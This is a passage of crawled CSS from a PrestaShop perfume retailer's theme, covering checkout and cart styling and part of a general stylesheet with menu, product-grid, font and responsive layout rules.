label{font-size:13px;text-align:center}.onepagecheckout-footer{padding-bottom:35px}#form_ets_onepagecheckout{position:relative;font-family:Open Sans}#customer_guest_newsletter{margin-top:15px!important}ul.type-checkout-options{margin-top:15px}#customer-login .type-checkout-option.guest:has(#customer_guest_firstname),#customer-login .type-checkout-option.guest:has(#customer_guest_lastname){display:none!important}body#checkout .separator{display:none}.delivery-option:has(input:checked){background:#c8d6e9!important}.ets_payment_method:has(input:checked){background:#c8d6e9}#form_ets_onepagecheckout .row.delivery-option:hover{background:#fafafa}@media (min-width:1100px){.blocco-fisso{position:fixed!important;top:20px;width:428.33px}.blocco-fermato{position:absolute}}@media (max-width:1099px){.blocco-fisso,.blocco-fermato{position:initial!important}}.block-payment.popup .ets_payment_method:has(input:checked){border:none}body#checkout .header-top{display:block}#ets_onepagecheckout:has(.block-payment.popup) button[name="submitCompleteMyOrder"]{display:none}body#checkout .alert-info{background-color:#fafafa;border:1px solid #000;color:#000}body#checkout .alert-info strong{color:#000}.box_more_fee_shipping .box_total_cart{background:#000}.box_more_fee_shipping .box_shipping_free{border-color:#333!important}li.opc_social_item.google.light{background:#fff;box-shadow:0 2px 5px 0 #aaa;color:#555;font-weight:600;min-width:170px}.delivery-option{border:1px solid #f1f1f1;border-bottom-width:0}.delivery-option:last-child{border-bottom-width:1px}.ets_payment_method{border:1px solid #F1f1f1;border-bottom-width:0}.ets_payment_method:last-child{border-bottom-width:1px}.ps_checkout-payment-option + .additional-information{display:none!important}.ets_payment_method:has(.payment-option[style*='display: none']){display:none}.ps_checkout-payment-option .col-lg-4{display:none!important}.ps_checkout-payment-option .col-lg-8{width:100%!important}.ps_checkout-mark{float:right}.ps_checkout-mark img{height:32px}.hi-gift-wrapper-content .hi-gift-wrapper-item label{margin-left:5px}body#checkout section.checkout-step .payment-options label{display:block;margin-bottom:0;font-size:13px}.promo-code button{background:#94a6bf!important}body#checkout .ets_payment_method .additional-information{margin-left:0;padding-left:50px;margin-bottom:0;margin-top:6px;padding:20px;padding-left:50px;padding-top:10px;font-size:12px;background:white}body#checkout .ets_payment_method .additional-information p{font-weight:700;font-size:12px}.paypal-mark img{height:20px!important;display:inline-block;vertical-align:middle}body#checkout .paypal-mark{border:none!important;background:transparent!important}body#checkout .ets_payment_method .additional-information{border:1px solid #C8D6E9}.no_invoice_address{display:none!important}.use_another_address_for_invoice{margin-top:8px}body#checkout .carrier-delay{text-align:left!important;display:inline-block;margin-left:5px}body#checkout .carrier-name span{display:none}body#checkout .product_info_name span{font-size:12px}body#checkout .cart-item{border-bottom:1px solid #eee}.product-line-info.product-price{display:none}body#checkout .js-subtotal,body#checkout #cart-subtotal-shipping .label{color:#999!important}.block-onepagecheckout ul.cart-items{border-bottom:0px!important}#mallardo_topbar{opacity:1}#imgtopbanner + .container>div{background:white!important;border-bottom:1px solid #000}.toptop ul li a{color:#000!important;font-family:Manrope}#header .nav-full-width{float:left;position:relative;width:100%;box-shadow:NONE;margin-bottom:20px}#header .nav-full-width>.container{background:#94a6bf12}.cart-grid-right .card{border:none!important}.cart-detailed-actions .ps_checkout{display:none}.cart-detailed-totals .separator{display:none!important}.cart-overview img{max-height:48px}#ets_abancart_cart_save{background:white;border:none!important;text-decoration:underline;color:var(--rv-brand-primary)!important}#cart .rvbreadcrumb{display:none!important}#cart #mallardo_topbar,#cart .toptop{display:none!important}.cart-grid-body .card{border:none!important}.cart-grid-body h1{font-family:Manrope;font-size:20px;text-transform:uppercase;color:var(--rv-brand-primary)!important}#cart .add_to_wishlist.wishlist_cart{display:none}#cart img.logo{max-height:80px}#cart #category_search,#cart .icona-depliant,#cart .icona-favoriti,#cart .icona-promopage,#cart .icona-solari{display:none}#cart .cart-preview{display:none!important}.plist-combo-variants-radio a{border:1px solid var(--rv-brand-secondary);padding:4px;margin-right:2px;font-size:13px;color:var(--rv-brand-secondary);border-radius:3px}.plist-combo-variants-radio a:hover{background:var(--rv-brand-secondary);color:white}input:checked + .comboprodotti .checkmark2{background-color:#fff;border:1px solid var(--rv-brand-secondary)!important}.comboprodotti .checkmark2:after{background:var(--rv-brand-secondary)!important}.comboprodotti:hover .checkmark2{background-color:#fff;border:1px solid var(--rv-brand-secondary)!important}.comboprodotti:hover .checkmark2{background-color:#fff;border:1px solid var(--rv-brand-secondary)}.gift_preselector_container>DIV>DIV{border:none!important}.brand_desc_bottom a{color:var(--rv-brand-secondary)}.hg.checkout{position:fixed;background:#eee;bottom:10px;width:auto;margin:ù;left:0;text-align:center;margin-left:15px;margin-right:15px;right:0;border-radius:15px;border:1px solid #ddd;z-index:1000}@media (min-width:768px){.hg.checkout{display:none!important}}.product-description>b{color:#000!important}body#checkout .blocco_campioni img{max-height:50px}@media (max-width:768px){body#checkout .cart-items{overflow-y:scroll;max-height:150px}}.product-quantity .add .product-cart-btn .btn{border:1px outset var(--rv-brand-secondary);float:left;font:400 13px / 18px Poppins,sans-serif;padding:8px 15px 10px 40px;position:relative;width:100%;z-index:1;transition:.5s 0;border-radius:5px;background:#3eaa3e}.product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:black;border:0 solid #000;width:100%;color:white;border-radius:5px}.product-quantity .add .product-cart-btn .btn[disabled]{background:#d44a4a;opacity:1!important}.product-quantity .compare{display:none!important}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border:0 solid #ccc!important}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:black!important}.hi-gift-wrapper-item .gift-image img{max-height:36px}.type-checkout-options li:has(input[value="guest"]){display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/general.css
body_size: 23666
content:
@charset "UTF-8";

.btn,
img {
	vertical-align: middle
}

#menuCanvas,
#mobile_top_menu_wrapper {
	height: 100%;
	width: 0;
	position: fixed;
	top: 0
}

.backtotop::before,
a {
	background-color: transparent
}

#cookiebanner,
html {
	box-sizing: border-box
}

#rvserviceblock .serviceblock_content .service ul li.service-content h4,
#top-menu>li>a,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
	text-transform: uppercase
}

@font-face {
	font-family: FontAwesome;
	src: url(https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/fontawesome-webfont.woff2) format('woff2');
	font-weight: 400;
	font-style: normal
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu::after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title::before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a::after {
		display: none
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0;
		margin-bottom: 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background-color: #f6f6f6;
		margin-bottom: 15px;
		float: none;
		background-position: initial initial;
		background-repeat: initial initial
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		position: relative;
		box-shadow: none;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none;
		display: block !important;
		background-position: 0 0;
		background-repeat: initial initial
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 16px;
		line-height: 15px;
		font-family: Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 13px;
		line-height: 20px;
		font-family: Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

@media only screen and (max-width:480px) and (min-width:320px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (max-width:440px) and (min-width:320px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

@font-face {
	font-family: FontAwesome;
	src: url('https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/fontawesome-webfont.woff2') format("woff2");
	font-weight: 400;
	font-style: normal;
	font-display: swap
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu:after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after {
		display: none
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0;
		margin-bottom: 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background: #f6f6f6;
		margin-bottom: 15px;
		float: none
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		display: block !important;
		position: relative;
		background: 0 0;
		box-shadow: none;
		border-top: none;
		min-width: auto;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}
}

#header .blockcart .cart_block,
#header .user-info .user-info-inner .dropdown-menu {
	box-shadow: rgba(0, 0, 0, .0980392) 0 2px 5px 1px
}

@media (max-width:767px) {
	.hidden-sm-down {
		display: none !important
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 18px 10px;
		right: -50px
	}

	.rvright-sticky {
		bottom: 30%
	}

	#header .header-nav .left-nav,
	#header .header-nav .right-nav {
		text-align: center;
		padding: 10px 15px
	}

	.container {
		max-width: 100%
	}

	#top-menu #manufacturer-1 {
		width: 100%;
		color: transparent !important;
		background-position-x: 0px
	}

	.add-to-cart span {
		font-size: 12px !important
	}

	.add-to-cart {
		padding-left: 5px !important;
		padding-right: 5px !important
	}
}

#footer .block-social ul li a span,
#header .blockcart .shopping_cart>a span.hidden-md-down,
#header .user-info i,
#rvmanufacturerblock .homepage-heading,
#rvproduct-tabs,
#slider a:not(:first-child),
#top-menu>li .sub-menu.collapse,
.add_to_compare,
.cmb-hide,
.collapse,
.compare,
.footer-container h4.title_block i,
.header-nav,
.hide,
.mobile-banner,
.product-buttons,
.product-flags,
.products_block .product-miniature .product-container .product-buttons .compare .btn i,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn i,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn i,
.products_block .products_block_inner .rv-titletab .nav-tabs>li:last-child a::after,
.products_block .products_block_inner .rv-titletab .nav-tabs>li:last-child a:after,
.rvcategorysearch #category_search .btn.button-search i,
.rvright-sticky,
.tooltip_templates,
body::after,
body:after {
	display: none
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font: 500 16px/15px Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font: 500 13px/20px Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

.fa,
.material-icons,
body {
	-webkit-font-smoothing: antialiased
}

@media only screen and (min-width:320px) and (max-width:480px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (min-width:320px) and (max-width:440px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

.backtotop::before,
.clearfix::after,
.container::after,
.nav-tabs::after,
.row::after {
	content: ''
}

body::after {
	content: url(https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/2299ad0b3f63413f026dfec20c205b8f.gif), url(https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/2299ad0b3f63413f026dfec20c205b8f.gif), url('https://www.profumeriemallardo.com/data:image/pngPEGASAAS_URL_SEMICOLONbase64,iVBORw0KGgoAAAANSUhEUgAAABsAAAAbCAMAAAC6CgRnAAAAPFBMVEX/8AAAD9/f2CgoKAgIAAAAAAAAAAAABLS0sAAAAAAACqqqqqqqq6urpKSkpISEgAAAC7u7u5ubn/zbsMcAAAAE3RSTlMASv6rqwAWS5YMC7/AyZWVFcrJCYaKfAAAAHhJREFUeF590kkOgCAQRFEaFVGc+/53FYmbz6JqBbyQMFSYuoQuV+iTflnstI7ssLXRvMWRaEMs84e2uVckuZe6knL0hiSPObXhj6ChzoEkIolIIpKIO4joICAIeDd7QGIfCCjOKe9HEk8mnxpIAup/F31RPZP9fAG3IAyBSJe0igAAAABJRU5ErkJggg=='), url('https://www.profumeriemallardo.com/data:image/pngPEGASAAS_URL_SEMICOLONbase64,iVBORw0KGgoAAAANSUhEUgAAADIAAAAtCAYAAADsvzj/AAAFF0lEQVR4Ac2ZW0xcVRSGPTNnhlPKcCsUAeeChkEVxhutDQwzMANaqamNWgpaH+yDIaZp1cRHbgH0gTsxkmDCI/hiRAqgD5qYRgKQ8II6TE00wfgGAcIdKeM/ydrNZIezxxg9m518gRxWmn6s9a9zhvNQJBL5T/gfjokwA5Uw0zWFeHBOugiTsAArfSWZky+iABVowAZSwRkiDSTRz1iHlJMmogATsIDTIAPYgRs8SeTTtXSQSLVKFNkivIQKksDDJFCsquqLmqZdAa/i+yCuPQ1cJHOKjdpJEWGdsIFs8BQoy83NvTEzMzO3t7f318HBweHc3Nxdj8dznWQeIWmpIryENUaiCPgdDsfN+fn5XyLcWV5eDlmt1gBqHgOpbAHIFmESySAHeECF0+m8hd/+vcgxZ3d39wBj9grqCkA6iaiyRBRunJhEpcvl+nBhYeG3iM7Z2dnZgkg1ZSgNqLI6wgebSVTZ7faPlpaW/[base64]/B7WXSMJJ42QlCcVAES7YJJGdnR0dp7BgnLZKSko6qBPngIvrBEkYIKIT7PLoOKET4TjB7kbty+A8SaRxmcAxQEQn2BUI9q3Z2dl7gk7sINhRiZeoE87jMmGECB/s3JhgR8dJV2Jzc3Pb5/N1UieKKdgsEyaAY5wIk2Dj5GHBRifCgmBHb3adLBNsO3HBNkxEAWZwCmSCx4EPwb4ZJ9jbCHYXSRQDpyDYhomoNFIOUIRMvINO/KQnsbKyshMIBD5D7RVwgQWblzBahD2Sp5jN5jzM+9uLi4s/60mEw+FNbKcvUH8DVIECcAZoXLCliaRaLBbX8PBwb0RwRkZGfkftx+BdUM4+KInDbdxoWUCKoih5CQkJgYGBgS/[base64]/2ABjKHudZLXkTFARJAZN/CqqnqNMqN7Ojo6vqMF4ONkVFmvFUQLQNiZ7u7u76PZAn6S4TJjrIhoAdT+iwXAdQYYKCJaAG/iPhNvAYyj7jXwAngUpAGrDBF+ATCZAuBXFOX60NDQ3TiPM1/hyfoyPf7kgNNSXyvwmSGZMk3T3hocHPwhzlPzJLLFnpZT5PztV5wZNyilbTZFmTnZrxU4GZWXATV4ap4kmeNELlEticjsSHyZq/39/V/j374P2Lk/Pj5+BznxUuDlj1acJ4B8cAH/4er29vbPR0dH58fGxubx/ac2my1Ab3iz5Yc9/gJIB05QCJ4Fz9FXD3gC5HIfi+WKCGQ0GpuzwA7yCDtdS+b/SCFfRPwaQqPxSSaS6JrlwUjR+RtEvCM0ct4sLQAAAABJRU5ErkJggg==')
}

button,
input,
select {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-variant: inherit;
	font-weight: inherit;
	line-height: inherit
}

.dropdown-item {
	text-align: inherit
}

.material-icons {
	word-wrap: normal;
	text-rendering: optimizelegibility
}

#top-menu>li .sub-menu ul[data-depth="1"]>li>a::after {
	content: '';
	height: 1px;
	background-color: #888;
	width: 60px;
	bottom: 0;
	position: absolute;
	left: 0;
	background-position: initial initial;
	background-repeat: initial initial
}

.menu-icon .cat-title::before {
	content: '\F0C9';
	display: inline-block;
	font-family: FontAwesome;
	font-size: 17px;
	margin: 0 10px 0 0
}

#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title::before {
	content: '\F0C9';
	font-family: FontAwesome;
	font-weight: 400;
	margin: 0 5px 0 0;
	display: inline-block
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail::after {
	content: '';
	position: absolute;
	background-color: rgba(255, 255, 255, .0980392);
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-transform: scale(0);
	background-position: initial initial;
	background-repeat: initial initial
}

.products_block .product-miniature .product-container .product-buttons .compare .btn span::before,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span::before,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span::before {
	content: '\F0DD';
	bottom: auto;
	font-family: FontAwesome;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	font-size: 24px
}

.products_block .product-miniature .product-container .product-buttons .compare .btn svg,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn svg {
	fill: #ffffff
}

.products_block .product-miniature .product-container .product-flags>li {
	text-transform: capitalize;
	opacity: 0;
	font-family: Manrope, sans-serif;
	font-size: 16px;
	color: var(--rv-brand-secondary);
	font-weight: 400;
	position: absolute;
	text-transform: capitalize
}

.fa {
	text-rendering: auto
}

.fa-search::before {
	content: '\F002'
}

.fa-heart::before {
	content: '\F004'
}

.fa-close::before {
	content: '\F00D'
}

.fa-eye::before {
	content: '\F06E'
}

.fa-bar-chart::before {
	content: '\F080'
}

.fa-angle-up::before {
	content: '\F106'
}

.fa-angle-down::before {
	content: '\F107'
}

.fa-shopping-bag::before {
	content: '\F290'
}

.fa-user-circle::before {
	content: '\F2BD'
}

.products_block .products_block_inner .rv-titletab .titleblock::before {
	border: 5px solid #f0efef;
	bottom: 35%;
	content: '';
	display: inline-block;
	position: absolute;
	left: 0;
	right: 75%;
	top: -10px;
	z-index: -1
}

.products_block .products_block_inner .rv-titletab .nav-tabs {
	border-width: medium medium 1px
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a::before {
	content: '';
	width: 7px;
	height: 7px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
	opacity: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a::after {
	content: '|';
	position: absolute;
	right: 0
}

#boxhome .col-lg-4,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active::before,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active:before {
	opacity: 1
}

#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title::before {
	position: absolute;
	content: '';
	width: 2px;
	height: 150px;
	top: -160px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control::before {
	background-image: none;
	background-attachment: scroll;
	background-color: #cbcbcb;
	content: '';
	height: 30px;
	position: absolute;
	right: 20px;
	top: 5px;
	width: 1px;
	background-position: 0 0;
	background-repeat: repeat repeat
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control::after {
	content: '\F107';
	font-family: FontAwesome;
	background-color: #f7f7f7;
	border: 1px solid #cbcbcb;
	border-radius: 50%;
	height: 15px;
	position: absolute;
	right: 13px;
	top: 12px;
	width: 15px;
	font-size: 12px;
	line-height: 14px;
	color: #cbcbcb;
	background-position: initial initial;
	background-repeat: initial initial
}

.compare>a.bt_compare svg,
.wishtlist_top>a.wishlist-logo svg {
	fill: #888888
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-account a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i {
	text-transform: none;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizelegibility
}

#content-searchers-mobile .searcher-header,
#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title,
#rvserviceblock .serviceblock_content .service ul li.service-content h4,
#top-menu>li .sub-menu ul[data-depth="1"]>li>a,
#top-menu>li>a,
.btn-primary,
.footer-container h4.title_block,
.homepage-heading,
.menu-icon .cat-title,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a,
.products_block .products_block_inner .rv-titletab .titleblock .tab_title,
.titleblock,
li.product-flag {
	text-transform: uppercase;
	text-transform: uppercase
}

.homepage-heading::before {
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	width: 110px;
	display: inline-block
}

.backtotop::before {
	background-image: url([data-uri]);
	background-attachment: scroll;
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	background-position: 13px 21px;
	background-repeat: no-repeat no-repeat
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu::after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title::before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a::after {
		display: none
	}

	.footer-container h4.title_block {
		font-size: 18px;
		color: #fff;
		position: relative;
		margin: 0;
		padding: 15px 0
	}

	.footer-container h4.title_block::after {
		content: '\F107';
		display: block;
		font-family: FontAwesome;
		font-size: 20px;
		vertical-align: middle;
		position: absolute;
		right: 0;
		top: 10px
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	#index #content-wrapper,
	#rvserviceblock {
		margin-bottom: 0
	}

	#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 26px
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background-color: #f6f6f6;
		margin-bottom: 15px;
		float: none;
		background-position: initial initial;
		background-repeat: initial initial
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		position: relative;
		box-shadow: none;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none;
		display: block !important;
		background-position: 0 0;
		background-repeat: initial initial
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}

	#content-wrapper {
		margin-bottom: 20px
	}
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvproductstab,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 16px;
		line-height: 15px;
		font-family: Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 13px;
		line-height: 20px;
		font-family: Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

@media (max-width:540px) and (min-width:320px) {
